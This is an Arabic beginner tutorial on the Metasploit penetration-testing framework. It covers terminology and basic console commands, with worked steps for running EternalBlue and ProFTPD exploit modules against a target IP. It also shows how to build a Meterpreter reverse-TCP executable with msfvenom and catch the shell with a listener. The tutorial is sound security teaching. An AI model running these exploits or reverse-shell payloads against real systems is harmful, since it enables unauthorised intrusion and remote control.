جدول المحتويات

Metasploit هو إطار عمل قوي ومفتوح المصدر يستخدم لاختبار الاختراق وتقييم الأمان. يُعد أداة أساسية لمختبري الاختراق والباحثين في الأمن السيبراني، حيث يوفر بيئة متكاملة لاكتشاف الثغرات الأمنية واستغلالها. في هذا الدليل، سنستعرض كيفية استخدام Metasploit، مع أمثلة عملية توضح قدراته المختلفة.الـ Metasploit هو إطار عمل قوي ومفتوح المصدر يستخدم لاختبار الاختراق وتقييم الأمان. يُعد أداة أساسية لمختبري الاختراق والباحثين في الأمن السيبراني، حيث يوفر بيئة متكاملة لاكتشاف الثغرات الأمنية واستغلالها. في هذا الدليل، سنستعرض كيفية استخدام Metasploit، مع أمثلة عملية توضح قدراته المختلفة.

مقدمة إلى Metasploit

Metasploit هو إطار عمل يستخدم لاكتشاف الثغرات في الأنظمة واستغلالها. يمكن استخدامه لاختبار أمان الأنظمة واختبار فعالية الدفاعات الأمنية.

المصطلحات الأساسية في Metasploit

- الإطار (Framework): هو البنية التحتية التي تدعم Metasploit وتسمح للمستخدمين بتشغيل واستخدام الوحدات المختلفة.

- الوحدة (Module): هي قطعة برمجية صغيرة داخل Metasploit تستخدم لتنفيذ مهام معينة. تشمل الوحدات أنواعًا مختلفة مثل الاستغلالات، الحمولات، والمساعدات.

- استغلال (Exploit): هو الكود الذي يستفيد من الثغرات الأمنية للوصول إلى النظام المستهدف.

- حمولة (Payload): هي الكود الذي يتم تنفيذه بعد نجاح الاستغلال. يمكن أن تكون الحمولة مترجمًا أو نافذة قشرة أو أي نوع من الأوامر.

- مساعد (Auxiliary): هي الوحدات التي تساعد في المهام المختلفة مثل الاستطلاع والفحص دون استغلال النظام.

- جلسة (Session): هي الاتصال المفتوح بين Metasploit والنظام المستهدف بعد نجاح الاستغلال.

- المستمع (Listener): هو جهاز الاستقبال الذي ينتظر الاتصال العكسي من الحمولة على النظام المستهدف.

- Metasploit Console (msfconsole): هي الواجهة التفاعلية الأساسية لـ Metasploit، تتيح للمستخدمين الوصول إلى كافة ميزات الإطار.

الأوامر الأساسية في Metasploit

إليك قائمة بأهم الأوامر المستخدمة في Metasploit ووصف مختصر لكل منها:

- search: للبحث عن الوحدات المختلفة.

search smb- use: لاختيار وحدة استغلال محددة.

use exploit/windows/smb/ms17_010_eternalblue- set: لتعيين الخيارات للوحدات.

set RHOSTS 192.168.1.10- show options: لعرض الخيارات المتاحة للوحدة المحددة.

show options- exploit: لتشغيل الاستغلال المحدد.

exploit- sessions: لإدارة الجلسات النشطة.

sessions -l # لعرض جميع الجلسات

sessions -i 1 # للتفاعل مع الجلسة 1- info: للحصول على معلومات مفصلة حول الوحدة المحددة.

info exploit/windows/smb/ms17_010_eternalblue- exit: للخروج من msfconsole.

exit- back: للعودة إلى القائمة السابقة أو لإلغاء تحديد الوحدة الحالية.

back- help: لعرض قائمة بالأوامر المتاحة.

sh help

كيفية تثبيت Metasploit

يمكن تثبيت Metasploit على نظام تشغيل Linux باستخدام الأوامر التالية:

sudo apt update

sudo apt install metasploit-frameworkبعد التثبيت، يمكن تشغيل Metasploit باستخدام الأمر:

msfconsoleاستخدام Metasploit: أمثلة عملية

المثال 1: اكتشاف الثغرات في خدمة FTP

في هذا المثال، سنستخدم Metasploit لاكتشاف ثغرة في خدمة FTP.

- البحث عن وحدة استغلال: نبدأ بالبحث عن وحدة استغلال FTP مناسبة باستخدام الأمر:

search ftp- اختيار وحدة استغلال: لنفترض أننا وجدنا وحدة استغلال لـ ProFTPD، يمكننا اختيارها باستخدام الأمر:

use exploit/unix/ftp/proftpd_modcopy_exec- تعيين خيارات الاستغلال: بعد اختيار وحدة الاستغلال، نحتاج إلى تعيين الخيارات المطلوبة مثل عنوان IP للهدف:

set RHOSTS <IP>- تشغيل الاستغلال: الآن، يمكننا تشغيل الاستغلال باستخدام الأمر:

exploitالمثال 2: استخدام Metasploit لإنشاء حمولة Meterpreter



في هذا المثال، سنستخدم Metasploit لإنشاء حمولة Meterpreter وتنفيذها على جهاز مستهدف.

- إنشاء الحمولة: نستخدم Metasploit لإنشاء حمولة Meterpreter:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP_العنوان_الخادم> LPORT=<المنفذ> -f exe -o meterpreter.exe- إعداد المستمع: بعد إنشاء الحمولة، نحتاج إلى إعداد مستمع على Metasploit لاستقبال الاتصال العكسي:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST <Server IP Address>

set LPORT <Port>

exploit- تنفيذ الحمولة: نقوم بنقل الحمولة meterpreter.exe إلى الجهاز المستهدف وتنفيذها.

- التحكم في النظام المستهدف: بعد تنفيذ الحمولة، سيتم فتح جلسة Meterpreter على Metasploit، مما يتيح لنا التحكم في الجهاز المستهدف:

sessions -i 1من هنا، يمكننا تنفيذ أوامر Meterpreter المختلفة مثل:

sysinfo # للحصول على معلومات النظام

shell # للحصول على قشرة الأوامر للنظامالخلاصة

Metasploit هو أداة قوية ومرنة لاختبار الاختراق وتقييم الأمان. من خلال التعرف على كيفية استخدام Metasploit وتنفيذ الأمثلة العملية، يمكنك تعزيز مهاراتك في الأمن السيبراني. إذا كنت مبتدئًا، ابدأ بالخطوات الأساسية وتعلم كيفية البحث عن الثغرات واستغلالها بشكل آمن وأخلاقي.

لمزيد من المعلومات والتعلم، يمكنك زيارة الموقع الرسمي لـ Metasploit والانضمام إلى المجتمعات عبر الإنترنت للحصول على الدعم والمساعدة.

باتباع هذا الدليل، يمكنك البدء في استخدام Metasploit لاختبار أمان الأنظمة واكتساب مهارات جديدة في مجال الأمن السيبراني.